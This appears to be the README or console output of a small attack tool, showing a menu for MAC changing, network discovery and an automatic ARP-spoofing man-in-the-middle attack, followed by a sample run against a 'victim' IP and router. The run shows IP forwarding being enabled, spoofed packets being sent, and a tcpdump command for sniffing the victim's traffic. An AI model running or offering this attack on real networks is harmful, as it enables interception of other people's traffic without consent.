 #####################################################################
## Menu Options ..
##       1) Change local mac address for interface
##       2) Network discover
##       3) ARP Spoof Attack  discover  (Make automatically MITM)
##       4) Exit Program
#######################################################################
select an allowed option : 3
Enter Target ip (victim) : 10.0.2.17
Enter router ip : 10.0.2.1
Start Arp_spoof Attack .....
[+] spoof mac victim: 10.0.2.17 ip_router 10.0.2.1 packets [4]
[+] Allow Ip forward on ip4 on  your environtment
1 > /proc/sys/net/ipv4//ip_forward
[+] Just Hack listen traffic example: tcpdump -i eth0 -vv | grep 10.0.1.17
[+] spoof mac victim: 10.0.2.17 ip_router 10.0.2.1 packets [56]
File System
test.py